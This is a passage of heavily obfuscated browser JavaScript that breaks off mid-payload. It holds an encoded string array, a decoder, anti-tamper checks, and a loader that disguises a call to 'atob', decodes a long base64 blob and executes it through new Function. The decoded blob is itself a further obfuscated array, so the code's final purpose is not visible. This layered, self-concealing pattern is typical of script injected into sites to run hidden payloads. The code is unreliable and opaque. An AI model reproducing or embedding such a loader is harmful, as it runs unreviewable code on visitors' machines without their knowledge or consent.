0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x3461022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkUWR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tYZ3EnLCdXUVZjTD'+'hrOXY4b0wnLCdXT1R0VzdHSFc1UycsJ2V'+'tb0ZnU294VzVPJywnbFNrWVc2L2RPbWs5'+_0x3461022u(0x269)+'UhGcScsJ1c1M2RMTG5wd3EnLCdsbWszV1'+_0x3461022u(0x135)+_0x3461022u(0x262)+'TlNrRGkzcScsJ1c1TmROaHI0aFcnLCdXN'+_0x3461022u(0xd0)+'dOakszZEhHJywnQWhWY0lDb05hYScsJ1c'+_0x3461022u(0x20e)+_0x3461022u(0x17c)+'0Vtb3JXNGxkT21rZCcsJ1dReGNSbWtLV0'+'9iMycsJ204a1VXUC9kUE1LJywnVzVoZEp'+_0x3461022u(0x1e6)+'UW55V1BkY0dNbScsJ2xTa2JXT0pkUW1rW'+'CcsJ2Fta2VXNWRkSkNvRycsJ2FIaGRJYW'+_0x3461022u(0x1b6)+'hU3FhJywnajhrekVta2xuYScsJ1c1RmRJ'+'YkpjTUNvVCcsJ1c0MFBXUVQ0VzRlJywna'+_0x3461022u(0x273)+'c0blVXUXBjSm1vVCcsJ1c1QmRUWWJ5V09'+'LJywnZUp4ZFFtb0NXN1cnLCd4bWt4VzZC'+'ZFFDb0pnQ29oJywnV1BLTG8ySmRJRycsJ'+'3JTbzFtOG9DVzc4JywnbWJENnRmaScsJ1'+'c1YnlXUDR6dFcnLCdqOGtqQThrd2ZHJyw'+'nVzRWY1I4a3hXNGppJywnV1JYUVc2R3VX'+'NnEnLCd6U29wQUNrb3FHJywnRGgzZE44a'+'0VXNnEnLCdXN21vV1JQclc0eScsJ1c3Rm'+'RLS0R5Rkcn')+('LCdXUFJjU21rZFdPOWgnLCdtQ2t5VzczZ'+'E1NVycsJ29NM2NKWWZlJywnVzRHR1dPel'+'lXNEcnLCdXNG53V084UkFhJywnV1A4V2R'+'odGRVRycsJ29Da3NDbWtuaEcnLCdXN05k'+'T2NCY1Rtb1InLCdpZ0JkSnJUTCcsJ0FDb'+'3hXN3hkUzhvcycsJ3RTb1ZXT0ZkTlhlJy'+_0x3461022u(0x2b8)+'1Y